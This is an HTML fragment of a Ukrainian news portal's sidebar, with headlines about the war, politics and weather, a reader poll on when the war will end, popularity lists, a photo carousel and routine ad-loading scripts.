                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769173116-es-peredae-ukrayini-generatoriv-na-3-7-mln-evro.html">ЄС передає Україні генераторів на 3,7 млн євро</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769173116-es-peredae-ukrayini-generatoriv-na-3-7-mln-evro.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769173350-magnitni-buri-prognoz-na-vihidni.html">Магнітні бурі: прогноз на вихідні</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769173350-magnitni-buri-prognoz-na-vihidni.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769173773-richniy-byudzhet-velikogo-novgoroda-za-nich-skilki-kreml.html">Річний бюджет вєлікого новгорода за ніч: скільки кремль витратив на масований обстріл 20 січня, - ГУР</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769173773-richniy-byudzhet-velikogo-novgoroda-za-nich-skilki-kreml.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769174768--vash-gospodar-u-moskvi-ne-protrimaetsya-100-rokiv-sibiga.html">"Ваш господар у Москві не протримається 100 років": Сибіга жорстко відповів Орбану</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769174768--vash-gospodar-u-moskvi-ne-protrimaetsya-100-rokiv-sibiga.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769175306-ilon-mask-vismiyav-ambitni-plani-trampa-shchodo-radi-miru-.html">Ілон Маск висміяв амбітні плани Трампа щодо "Ради миру"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769175306-ilon-mask-vismiyav-ambitni-plani-trampa-shchodo-radi-miru-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">15240</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769185507-natalka-didenko-rozpovila-yakoyu-bude-pogoda-na-vihidnih.html">Наталка Діденко розповіла, якою буде погода на вихідних</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2333</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769173350-magnitni-buri-prognoz-na-vihidni.html">Магнітні бурі: прогноз на вихідні</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1996</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769175697-v-britaniyi-vidreaguvali-na-promovu-zelenskogo-iz-kritikoyu.html">У Британії відреагували на промову Зеленського із критикою Європи</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1183</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769175306-ilon-mask-vismiyav-ambitni-plani-trampa-shchodo-radi-miru-.html">Ілон Маск висміяв амбітні плани Трампа щодо "Ради миру"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">767</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104550</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55517</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45697</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39306</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24016</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566265</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448050</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411414</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398126</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
